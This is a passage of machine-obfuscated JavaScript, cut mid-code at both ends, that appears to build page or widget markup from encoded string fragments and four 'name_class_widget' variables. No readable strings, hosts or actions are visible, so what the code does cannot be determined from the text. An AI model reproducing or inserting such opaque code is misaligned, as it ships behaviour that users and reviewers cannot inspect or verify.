_0x3d86a0(_0x10429e);},'ttWfn':_0x50b27d(0x26c7)+_0x50b27d(0x24a6)+_0x50b27d(0x955),'JotAj':_0x50b27d(0x339b)+_0x50b27d(0xcf9),'Ndrvc':_0x50b27d(0x31ab)+_0x50b27d(0x3654),'yrTkz':_0x50b27d(0xbae)+_0x50b27d(0x309b),'PDPEi':_0x50b27d(0x26c7)+_0x50b27d(0x40b)+_0x50b27d(0x1c48),'vlcIR':_0x50b27d(0x1bad)+_0x50b27d(0x2bc6)+_0x50b27d(0x177d),'Uzwgw':_0x50b27d(0x22a5)+_0x50b27d(0x4b4)+_0x50b27d(0x89b),'YiHTC':_0x50b27d(0x298b)+'d','FOYYU':function(_0x236ba2,_0x15349){return _0x236ba2<_0x15349;},'OpUFp':function(_0x44cc18,_0x33e2bd){return _0x44cc18+_0x33e2bd;},'zgtCL':function(_0x6437e6,_0x44f142){return _0x6437e6(_0x44f142);},'LJvoL':function(_0x1420b5,_0x4a6586){return _0x1420b5==_0x4a6586;},'fVWaE':_0x50b27d(0x103f),'AFMbz':function(_0xf379b4,_0x677210){return _0xf379b4(_0x677210);},'IGEgI':function(_0x2b4d21,_0x198420){return _0x2b4d21+_0x198420;},'nAWUv':function(_0x88b7ce,_0x297518){return _0x88b7ce(_0x297518);},'XWdDL':function(_0x50608a,_0x109130){return _0x50608a(_0x109130);},'tLLxZ':function(_0x55cf8b,_0x33be84){return _0x55cf8b(_0x33be84);},'ehQxt':function(_0x10b749,_0x5ba650){return _0x10b749(_0x5ba650);},'odqpq':_0x50b27d(0x2314),'NpXOZ':function(_0x13aa48,_0x517f56){return _0x13aa48!=_0x517f56;},'XDlZm':function(_0x14bd75,_0x357397){return _0x14bd75(_0x357397);},'KYpAq':_0x50b27d(0x20aa),'tGMUl':function(_0x2fb0cd,_0x39de2f){return _0x2fb0cd===_0x39de2f;},'XLtmr':function(_0x14f842,_0x1566b3){return _0x14f842!=_0x1566b3;},'XJJGt':_0x50b27d(0x2952)+_0x50b27d(0x322),'RcVAx':function(_0x61cb60,_0x56d932){return _0x61cb60(_0x56d932);},'UQQPK':function(_0xdaeec8,_0x4f10ea){return _0xdaeec8==_0x4f10ea;},'IGOpu':_0x50b27d(0x1f57),'GTloc':function(_0x2408e6,_0x1d6a79){return _0x2408e6==_0x1d6a79;},'oqcoN':_0x50b27d(0x1b75),'IGzHd':function(_0x1ac1ef,_0x3de429){return _0x1ac1ef+_0x3de429;},'nTJpl':function(_0x2f356e,_0x5f0f92){return _0x2f356e+_0x5f0f92;},'JhDkY':function(_0x5b81e6,_0x29cd5c){return _0x5b81e6+_0x29cd5c;},'nYuEI':function(_0x321c7b,_0x35b238){return _0x321c7b+_0x35b238;},'VyHxS':function(_0x18187d,_0x7ff26d){return _0x18187d+_0x7ff26d;},'JvcFe':_0x50b27d(0x13ee)+_0x50b27d(0x33fb),'xKAUd':function(_0x28bc2e,_0x215aac){return _0x28bc2e(_0x215aac);},'YBXwT':_0x50b27d(0x2276)+_0x50b27d(0x40c),'gOvph':function(_0x5261f5,_0x58f189){return _0x5261f5(_0x58f189);},'pTNcy':function(_0x294b02,_0x2afae5){return _0x294b02(_0x2afae5);},'MfDUZ':function(_0x448149,_0xb29230){return _0x448149(_0xb29230);},'PIkzZ':function(_0x2aa4bc,_0x4b2d31){return _0x2aa4bc(_0x4b2d31);},'eTzvo':function(_0x2eaf91,_0x23be07){return _0x2eaf91(_0x23be07);},'RzXZT':_0x50b27d(0x24a9)+_0x50b27d(0x2c75)+_0x50b27d(0x1f9b)+_0x50b27d(0xc6c)+_0x50b27d(0x20d9)+_0x50b27d(0x1aaa)+_0x50b27d(0x1309)+_0x50b27d(0xf60),'sbXOM':_0x50b27d(0xd57)+_0x50b27d(0x461)+_0x50b27d(0x1548)+_0x50b27d(0x316)+_0x50b27d(0x195d)+_0x50b27d(0x29b0)+_0x50b27d(0x1ba8)+_0x50b27d(0x1148),'WRHzN':function(_0x3143c3,_0x224c3d){return _0x3143c3(_0x224c3d);},'aNkpr':_0x50b27d(0x1f2b)+_0x50b27d(0xfb7)+_0x50b27d(0x458)+_0x50b27d(0xf90)+_0x50b27d(0x2801)+_0x50b27d(0x16dc)+_0x50b27d(0x1fed),'kYCym':_0x50b27d(0x1f63)+_0x50b27d(0x1417)+_0x50b27d(0x5b8)+_0x50b27d(0x2eae)+_0x50b27d(0x986),'bnxWu':function(_0x56d3ab,_0x2c46aa){return _0x56d3ab(_0x2c46aa);},'ZXvWN':function(_0x11028f,_0x4ec427){return _0x11028f(_0x4ec427);},'cxCXb':function(_0x3c5bdc,_0x1be0c6){return _0x3c5bdc(_0x1be0c6);},'YIbuD':function(_0x7e908e,_0x2760cf){return _0x7e908e(_0x2760cf);},'jnJQk':function(_0x4decac,_0x39fd73){return _0x4decac(_0x39fd73);},'qqgjy':function(_0x4b32c8,_0x21f1bf){return _0x4b32c8(_0x21f1bf);},'NXLQv':function(_0x3d2bd1,_0x273da9){return _0x3d2bd1(_0x273da9);},'pmycM':_0x50b27d(0x2f89)+_0x50b27d(0x2d72)+_0x50b27d(0x1f0e),'JNVGW':function(_0x43e45d,_0x79680c){return _0x43e45d(_0x79680c);},'UFPrh':function(_0x18df38,_0x4e6d6a){return _0x18df38(_0x4e6d6a);},'LaelZ':function(_0xbfc50f,_0x185256){return _0xbfc50f(_0x185256);},'eIgRz':function(_0x1394ca,_0x4ebdbb){return _0x1394ca(_0x4ebdbb);},'CgkDI':function(_0x5df74c,_0x26764e){return _0x5df74c(_0x26764e);},'Gysyl':function(_0x243cd0,_0x53583f){return _0x243cd0(_0x53583f);},'QWyhW':function(_0x249520,_0x43f743){return _0x249520(_0x43f743);},'OjvGn':function(_0x26229f,_0x3ec0bc){return _0x26229f(_0x3ec0bc);},'DunbQ':_0x50b27d(0x314e)+_0x50b27d(0x3428)+_0x50b27d(0x11f4),'NLbec':_0x50b27d(0x1d02),'wHQxz':_0x50b27d(0x2a98),'ruOKI':function(_0x40579f,_0x5becd1){return _0x40579f(_0x5becd1);},'SfYmv':_0x50b27d(0x2976)+_0x50b27d(0xe06)+'as','dUVmE':_0x50b27d(0x2bcb)+_0x50b27d(0x2402),'KFCKE':_0x50b27d(0x16ab)+_0x50b27d(0x3428)+_0x50b27d(0x11f4),'IZNxL':_0x50b27d(0xf6e)},_0xe8c9dd=_0x2f827f[_0x50b27d(0x8e6)](_0x2f827f[_0x50b27d(0xcc6)](_0x2f827f[_0x50b27d(0x25ac)](_0x2f827f[_0x50b27d(0x1389)](_0x2f827f[_0x50b27d(0x8e6)](_0x2f827f[_0x50b27d(0x133b)](_0x2f827f[_0x50b27d(0xcc6)](_0x2f827f[_0x50b27d(0xcc6)](_0x2f827f[_0x50b27d(0x3306)](_0x2f827f[_0x50b27d(0x3413)](_0x2f827f[_0x50b27d(0x8e6)](_0x2f827f[_0x50b27d(0x1199)](_0x50b27d(0x130a)+_0x50b27d(0x282)+_0x50b27d(0x9d7)+_0x50b27d(0x2af3),name_class_widget1),_0x50b27d(0x2d2f)+_0x50b27d(0xbe2)+_0x50b27d(0x18ab)+_0x50b27d(0x1206)+_0x50b27d(0x13ba)+_0x50b27d(0x2903)+_0x50b27d(0x32d4)),name_class_widget3),_0x50b27d(0x23ed)+_0x50b27d(0x2ef0)+_0x50b27d(0x1cd0)+_0x50b27d(0x24db)+_0x50b27d(0x1fd9)+_0x50b27d(0xff3)+_0x50b27d(0x2c89)),name_class_widget2),_0x50b27d(0x18b2)+_0x50b27d(0xe45)+_0x50b27d(0x12c8)+_0x50b27d(0x2188)+_0x50b27d(0x1326)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x41b)+_0x50b27d(0xb95)+_0x50b27d(0x1539)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x1c38)+_0x50b27d(0xc0f)+_0x50b27d(0x1b5d)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x284d)+_0x50b27d(0x346d)+_0x50b27d(0x31a3)+_0x50b27d(0x1fe)+_0x50b27d(0x2bda)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x2eb5)+_0x50b27d(0xc0f)+_0x50b27d(0x1b5d)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x3489)+_0x50b27d(0x77a)+_0x50b27d(0xcab)+_0x50b27d(0xa71)+_0x50b27d(0x27b0)+_0x50b27d(0x1447)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x964)+_0x50b27d(0xf62)+_0x50b27d(0x21c0)+_0x50b27d(0x1247)+_0x50b27d(0x1454)+_0x50b27d(0x2a53)+_0x50b27d(0x2fd4)+_0x50b27d(0xa4c)+_0x50b27d(0x1e2a)+_0x50b27d(0xa5d)+_0x50b27d(0x2207)+_0x50b27d(0x3308)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3562)+_0x50b27d(0x110b)+_0x50b27d(0x4cc)+_0x50b27d(0x2d1)+_0x50b27d(0x6d9)+_0x50b27d(0x2f14)+_0x50b27d(0x16f0)+_0x50b27d(0x34ed)+_0x50b27d(0x12e9)+_0x50b27d(0x1176)+_0x50b27d(0x8d7)+_0x50b27d(0x2dc)+_0x50b27d(0x1093)+_0x50b27d(0x2ccd)+_0x50b27d(0x2573)+_0x50b27d(0xeea)+_0x50b27d(0x140f)+_0x50b27d(0x1c8c)+_0x50b27d(0x293c)+_0x50b27d(0x9b7)+_0x50b27d(0x354f)+_0x50b27d(0x12ac)+_0x50b27d(0x1c8b)+_0x50b27d(0x205b)+_0x50b27d(0x2d8)+_0x50b27d(0xd5d)+_0x50b27d(0x168f)+_0x50b27d(0x2e90)+_0x50b27d(0x1c43)+_0x50b27d(0x3137)+_0x50b27d(0x2e83)+_0x50b27d(0x304b)+_0x50b27d(0x1c41)+_0x50b27d(0x962)+_0x50b27d(0x27f7)+_0x50b27d(0x1a19)+_0x50b27d(0x1020)+_0x50b27d(0x18ca)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1731)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x12dc)+(_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x2528)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x1219)+_0x50b27d(0x2aa5)+_0x50b27d(0x18ab)+_0x50b27d(0x90b)+_0x50b27d(0x963)+_0x50b27d(0x30a8)+_0x50b27d(0x1f92)+_0x50b27d(0x22a7))),name_class_widget4),_0x50b27d(0x18b2)+_0x50b27d(0xe19)+_0x50b27d(0x3580)+_0x50b27d(0x2e0d)+_0x50b27d(0xd36)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0xc7f)+_0x50b27d(0x266)+_0x50b27d(0x2c45)+_0x50b27d(0x317e)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x1658)+_0x50b27d(0x225d)+_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x280f)+_0x50b27d(0xe32)+_0x50b27d(0x2920)+_0x50b27d(0x1fc2)+_0x50b27d(0x2cd3)+_0x50b27d(0x1758)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2f5)+_0x50b27d(0x1857)+_0x50b27d(0xe06)+_0x50b27d(0xc30)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x265a)+_0x50b27d(0x2a25)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x356a)+_0x50b27d(0x32ea)+_0x50b27d(0x418)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x21d8)+_0x50b27d(0x11b3)+_0x50b27d(0x2267)+_0x50b27d(0x383)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3282)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x2304)+_0x50b27d(0x140e)+_0x50b27d(0x1c5f)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x2ab4)+_0x50b27d(0x2e19)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x1b17)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x2a70)+_0x50b27d(0x288e)+_0x50b27d(0x1b5b)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x2388)+_0x50b27d(0x1e33)+_0x50b27d(0x270)+_0x50b27d(0x317e)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x305)+_0x50b27d(0x22b3)+_0x50b27d(0x3351)+_0x50b27d(0x663)+_0x50b27d(0x10e3)+_0x50b27d(0x318b)+_0x50b27d(0x210d)+_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+(_0x50b27d(0xe45)+_0x50b27d(0x1174)+_0x50b27d(0x2d43)+_0x50b27d(0xb95)+_0x50b27d(0x1539)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2cb6)+_0x50b27d(0x406)+_0x50b27d(0x4d7)+_0x50b27d(0xe70)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1735)+_0x50b27d(0x1981)+_0x50b27d(0x183f)+_0x50b27d(0x29df)+_0x50b27d(0x2333)+_0x50b27d(0x1f4f)+_0x50b27d(0x3250)+_0x50b27d(0x30fa)+_0x50b27d(0x1cd)+_0x50b27d(0x2432)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x24b0)+_0x50b27d(0xe27)+_0x50b27d(0x1d28)+_0x50b27d(0x2dc0)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1582)+_0x50b27d(0x132e)+_0x50b27d(0xf72)+_0x50b27d(0xa0d)+_0x50b27d(0xa9d)+_0x50b27d(0x891)+_0x50b27d(0x266e)+_0x50b27d(0x2cda)+_0x50b27d(0x20e8)+_0x50b27d(0x6ad)+_0x50b27d(0x2ffe)+_0x50b27d(0x4fe)+_0x50b27d(0x2549)+_0x50b27d(0x1538)+_0x50b27d(0x1c02)+_0x50b27d(0x9a1)+_0x50b27d(0x18d4)+_0x50b27d(0x31e0)+_0x50b27d(0x3377)+_0x50b27d(0x1e10)+_0x50b27d(0x3410)+_0x50b27d(0x789)+_0x50b27d(0x2e69)+_0x50b27d(0x1c85)+_0x50b27d(0x50f)+_0x50b27d(0x31e5)+_0x50b27d(0x269)+_0x50b27d(0x2b1e)+_0x50b27d(0x18e7)+_0x50b27d(0x1388)+_0x50b27d(0x2c63)+_0x50b27d(0x2b4c)+_0x50b27d(0x29d)+_0x50b27d(0xd6b)+_0x50b27d(0x2d63)+_0x50b27d(0x3345)+_0x50b27d(0x2332)+_0x50b27d(0x25f4)+_0x50b27d(0x52e)+_0x50b27d(0x950)+_0x50b27d(0x21c)+_0x50b27d(0x182f)+_0x50b27d(0x3581)+_0x50b27d(0x2e10)+_0x50b27d(0x14ae)+_0x50b27d(0x351a)+_0x50b27d(0x43d)+_0x50b27d(0x239f)+_0x50b27d(0x56a)+_0x50b27d(0x127f)+_0x50b27d(0x1224)+_0x50b27d(0x2d92)+_0x50b27d(0x20bf)+_0x50b27d(0x2fac)+_0x50b27d(0x117f)+_0x50b27d(0x2ce0)+_0x50b27d(0x3656)+_0x50b27d(0x16b6)+_0x50b27d(0x2a4d)+_0x50b27d(0x2200)+_0x50b27d(0x14d1)+_0x50b27d(0x251f)+_0x50b27d(0x162e)+_0x50b27d(0xe25)+_0x50b27d(0x1015)+_0x50b27d(0xa06)+_0x50b27d(0x2806))+(_0x50b27d(0x2bf1)+_0x50b27d(0x358d)+_0x50b27d(0x13eb)+_0x50b27d(0x2a5c)+_0x50b27d(0x3563)+_0x50b27d(0x1f9e)+_0x50b27d(0x2825)+_0x50b27d(0x3491)+_0x50b27d(0x17d0)+_0x50b27d(0x2023)+_0x50b27d(0x1c3)+_0x50b27d(0x43c)+_0x50b27d(0x2a4f)+_0x50b27d(0x940)+_0x50b27d(0x3590)+_0x50b27d(0x1d71)+_0x50b27d(0x31d3)+_0x50b27d(0x1320)+_0x50b27d(0x350d)+_0x50b27d(0x262c)+_0x50b27d(0x210a)+_0x50b27d(0x17f1)+_0x50b27d(0x31c0)+_0x50b27d(0x27cf)+_0x50b27d(0x690)+_0x50b27d(0x31e7)+_0x50b27d(0x2905)+_0x50b27d(0x16e5)+_0x50b27d(0x1ec3)+_0x50b27d(0x7f9)+_0x50b27d(0x1752)+_0x50b27d(0x2236)+_0x50b27d(0x219c)+_0x50b27d(0x624)+_0x50b27d(0x273a)+_0x50b27d(0x2ce8)+_0x50b27d(0x1901)+_0x50b27d(0x842)+_0x50b27d(0x18d6)+_0x50b27d(0x283)+_0x50b27d(0x1158)+_0x50b27d(0x2e59)+_0x50b27d(0x3211)+_0x50b27d(0x659)+_0x50b27d(0x323f)+_0x50b27d(0xe8a)+_0x50b27d(0x19c9)+_0x50b27d(0x20b1)+_0x50b27d(0x25d2)+_0x50b27d(0x266b)+_0x50b27d(0x1e51)+_0x50b27d(0x24aa)+_0x50b27d(0x8e9)+_0x50b27d(0x2ed9)+_0x50b27d(0x1051)+_0x50b27d(0x353e)+_0x50b27d(0xa5c)+_0x50b27d(0x2e8a)+_0x50b27d(0x7d2)+_0x50b27d(0x3201)+_0x50b27d(0x2654)+_0x50b27d(0x631)+_0x50b27d(0x10b8)+_0x50b27d(0x1943)+_0x50b27d(0x2a63)+_0x50b27d(0x33f2)+_0x50b27d(0x2b1)+_0x50b27d(0x2224)+_0x50b27d(0xb1b)+_0x50b27d(0x7e7)+_0x50b27d(0x216d)+_0x50b27d(0x305e)+_0x50b27d(0x8de)+_0x50b27d(0x1686)+_0x50b27d(0x348b)+_0x50b27d(0xa3e)+_0x50b27d(0x2bd3)+_0x50b27d(0x16fd)+_0x50b27d(0x1031)+_0x50b27d(0x192e)+_0x50b27d(0x35a0)+_0x50b27d(0x1641)+_0x50b27d(0x21e)+_0x50b27d(0x1242)+_0x50b27d(0x337a)+_0x50b27d(0xffc)+_0x50b27d(0x3a2)+_0x50b27d(0x363f)+_0x50b27d(0x20b7)+_0x50b27d(0xa2f)+_0x50b27d(0x1616)+_0x50b27d(0x28a8)+_0x50b27d(0xbc3)+_0x50b27d(0x5dc)+_0x50b27d(0x1d2f)+_0x50b27d(0x1235)+_0x50b27d(0x1e5a)+_0x50b27d(0x3633)+_0x50b27d(0x2a0c)+_0x50b27d(0x6de))+(_0x50b27d(0x1b66)+_0x50b27d(0x22c4)+_0x50b27d(0x11b8)+_0x50b27d(0x833)+_0x50b27d(0x2429)+_0x50b27d(0x1296)+_0x50b27d(0x2590)+_0x50b27d(0x1cb6)+_0x50b27d(0x15fd)+_0x50b27d(0xa85)+_0x50b27d(0x32a)+_0x50b27d(0x1cce)+_0x50b27d(0x2ec4)+_0x50b27d(0x1fba)+_0x50b27d(0x13ef)+_0x50b27d(0x288f)+_0x50b27d(0x1a99)+_0x50b27d(0x685)+_0x50b27d(0x101c)+_0x50b27d(0x1d1f)+_0x50b27d(0x228b)+_0x50b27d(0x1848)+_0x50b27d(0xc4a)+_0x50b27d(0x767)+_0x50b27d(0x2e2f)+_0x50b27d(0x1c98)+_0x50b27d(0xb8d)+_0x50b27d(0x243)+_0x50b27d(0x32bb)+_0x50b27d(0x3469)+_0x50b27d(0x2af2)+_0x50b27d(0x121d)+_0x50b27d(0x34d1)+_0x50b27d(0x223c)+_0x50b27d(0x1d20)+_0x50b27d(0x2d90)+_0x50b27d(0x180f)+_0x50b27d(0x31c1)+_0x50b27d(0x11fd)+_0x50b27d(0x19ff)+_0x50b27d(0x1412)+_0x50b27d(0x876)+_0x50b27d(0x4ed)+_0x50b27d(0x44f)+_0x50b27d(0x7fb)+_0x50b27d(0xf44)+_0x50b27d(0x40d)+_0x50b27d(0x2f84)+_0x50b27d(0x852)+_0x50b27d(0x14cd)+_0x50b27d(0x2d5a)+_0x50b27d(0x343f)+_0x50b27d(0x2c02)+_0x50b27d(0x1193)+_0x50b27d(0xedc)+_0x50b27d(0x3ff)+_0x50b27d(0x353d)+_0x50b27d(0x15a3)+_0x50b27d(0x2741)+_0x50b27d(0x2643)+_0x50b27d(0x281e)+_0x50b27d(0xdfa)+_0x50b27d(0x2e62)+_0x50b27d(0x70e)+_0x50b27d(0x2d78)+_0x50b27d(0x4d2)+_0x50b27d(0x515)+_0x50b27d(0x8dc)+_0x50b27d(0x15da)+_0x50b27d(0x1cab)+_0x50b27d(0xafd)+_0x50b27d(0x2bff)+_0x50b27d(0x3381)+_0x50b27d(0x1e3)+_0x50b27d(0x387)+_0x50b27d(0x8b3)+_0x50b27d(0xbfb)+_0x50b27d(0x117b)+_0x50b27d(0xee9)+_0x50b27d(0x960)+_0x50b27d(0x342)+_0x50b27d(0x1c5c)+_0x50b27d(0x2ae9)+_0x50b27d(0x1053)+_0x50b27d(0x1824)+_0x50b27d(0x1d2)+_0x50b27d(0x75b)+_0x50b27d(0x6c6)+_0x50b27d(0xf58)+_0x50b27d(0x134e)+_0x50b27d(0x1f29)+_0x50b27d(0x1b4a)+_0x50b27d(0x2787)+_0x50b27d(0x2568)+_0x50b27d(0x3387)+_0x50b27d(0x571)+_0x50b27d(0x566)+_0x50b27d(0x2fcd)+_0x50b27d(0xbfe)+_0x50b27d(0x2922))+(_0x50b27d(0x7e1)+_0x50b27d(0x15e1)+_0x50b27d(0xc7e)+_0x50b27d(0x2554)+_0x50b27d(0x31a4)+_0x50b27d(0x318d)+_0x50b27d(0x827)+_0x50b27d(0x2c2b)+_0x50b27d(0x3b5)+_0x50b27d(0x2bb7)+_0x50b27d(0x2818)+_0x50b27d(0x2730)+_0x50b27d(0x1da3)+_0x50b27d(0x808)+_0x50b27d(0x1590)+_0x50b27d(0x1398)+_0x50b27d(0x213c)+_0x50b27d(0x1a8c)+_0x50b27d(0x2af8)+_0x50b27d(0x14ab)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2412)+_0x50b27d(0x2d4e)+_0x50b27d(0x2bd)+_0x50b27d(0x19ba)+_0x50b27d(0x2d4a)+_0x50b27d(0x1293)+_0x50b27d(0x1c62)+_0x50b27d(0xbfc)+_0x50b27d(0x2c2a)+_0x50b27d(0x2fe1)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2da8)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x13ed)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b00)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x3456)+_0x50b27d(0xb31)+_0x50b27d(0x1b06)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x3aa)+_0x50b27d(0x30a6)+_0x50b27d(0x229a)+_0x50b27d(0xcab)+_0x50b27d(0x42a)+_0x50b27d(0x2277)+_0x50b27d(0xdac)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2638)+_0x50b27d(0x1fe6)+_0x50b27d(0x1825)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x13a4)+_0x50b27d(0x1c06)+_0x50b27d(0x212c)+_0x50b27d(0x24c)+_0x50b27d(0xe06)+_0x50b27d(0x1fca)+_0x50b27d(0x2773)+_0x50b27d(0x23c1)+_0x50b27d(0x250a)+_0x50b27d(0x7cf)+_0x50b27d(0xc91)+_0x50b27d(0x1ad0)+_0x50b27d(0x345c)+_0x50b27d(0x758)+_0x50b27d(0x22c8)+_0x50b27d(0x1ff4)+_0x50b27d(0x229e)+_0x50b27d(0x3547)+_0x50b27d(0x132e)+_0x50b27d(0xf72)+_0x50b27d(0x184e)+_0x50b27d(0x436)+_0x50b27d(0x2ad1)+_0x50b27d(0x2c97)+_0x50b27d(0xdc6)+_0x50b27d(0x1ac2))+(_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x206a)+_0x50b27d(0x34eb)+_0x50b27d(0x232c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1d8b)+_0x50b27d(0x317e)+_0x50b27d(0xb24)+_0x50b27d(0x2ec3)+_0x50b27d(0x1d8b)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0xc7f)+_0x50b27d(0x6b5)+_0x50b27d(0x5e6)+_0x50b27d(0xfbb)+_0x50b27d(0x164c)+_0x50b27d(0x1447)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x1ac4)+_0x50b27d(0xf87)+_0x50b27d(0x20d7)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x27f4)+_0x50b27d(0x1e2c)+_0x50b27d(0x18a0)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x323e)+_0x50b27d(0x658)+_0x50b27d(0xa5b)+_0x50b27d(0xd2f)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x3282)+_0x50b27d(0x317e)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x1a2)+_0x50b27d(0x260)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2047)+_0x50b27d(0xe21)+_0x50b27d(0x136c)+_0x50b27d(0x300b)+_0x50b27d(0x35e5)+_0x50b27d(0x32da)+_0x50b27d(0x1d5e)+_0x50b27d(0x5f4)+_0x50b27d(0x848)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x12dc)+_0x50b27d(0x2ec3)+_0x50b27d(0x242f)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x2a70)+_0x50b27d(0x1195)+_0x50b27d(0x3393)+_0x50b27d(0x2c7c)+_0x50b27d(0x235e)+_0x50b27d(0x7dd)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x2efd)+_0x50b27d(0x29a0)+_0x50b27d(0x3527)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x859)+_0x50b27d(0x1a49)+_0x50b27d(0x2651)+_0x50b27d(0xeb9)+_0x50b27d(0x520)+_0x50b27d(0x26fd)+_0x50b27d(0x2056)+_0x50b27d(0x105e)+_0x50b27d(0x317e)+_0x50b27d(0xe19))+(_0x50b27d(0x110b)+_0x50b27d(0x1374)+_0x50b27d(0x2d43)+_0x50b27d(0xb95)+_0x50b27d(0x1539)+_0x50b27d(0x317e)+_0x50b27d(0x2588)+_0x50b27d(0x26db)+_0x50b27d(0x1ff8)+_0x50b27d(0x28cb)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0xd5c)+_0x50b27d(0x91f)+_0x50b27d(0x330c)+_0x50b27d(0x673)+_0x50b27d(0x1b18)+_0x50b27d(0x165f)+_0x50b27d(0x1cbe)+_0x50b27d(0x2ee7)+_0x50b27d(0xb4e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x7c7)+_0x50b27d(0x2d5e)+_0x50b27d(0x7d9)+_0x50b27d(0x277b)+_0x50b27d(0x701)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3562)+_0x50b27d(0x2c21)+_0x50b27d(0x23d1)+_0x50b27d(0x2d43)+_0x50b27d(0xb95)+_0x50b27d(0x28fe)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xa76)+_0x50b27d(0x1ebe)+_0x50b27d(0x22ee)+_0x50b27d(0x1046)+_0x50b27d(0x9c6)+_0x50b27d(0x332f)+_0x50b27d(0x1d78)+_0x50b27d(0x1f39)+_0x50b27d(0x793)+_0x50b27d(0x2869)+_0x50b27d(0x30db)+_0x50b27d(0xf64)+_0x50b27d(0x26ad)+_0x50b27d(0x1b1)+_0x50b27d(0x3652)+_0x50b27d(0x19e)+_0x50b27d(0xf31)+_0x50b27d(0x1a89)+_0x50b27d(0x2fbf)+_0x50b27d(0x15c